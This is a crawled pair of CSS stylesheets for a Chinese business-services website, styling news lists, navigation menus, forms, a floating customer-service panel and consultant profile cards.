.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	float: right;
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 30px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 150px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}


--- FILE ---
content_type: text/css
request_url: http://www.dingruizc.com/style/css/style.css
body_size: 6504
content:

/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #004b92;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 80px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #004b92;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #004b92
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #004b92;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 19px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #004b92;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #004b92;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #004b92;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #004b92;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #004b92;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #004b92;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
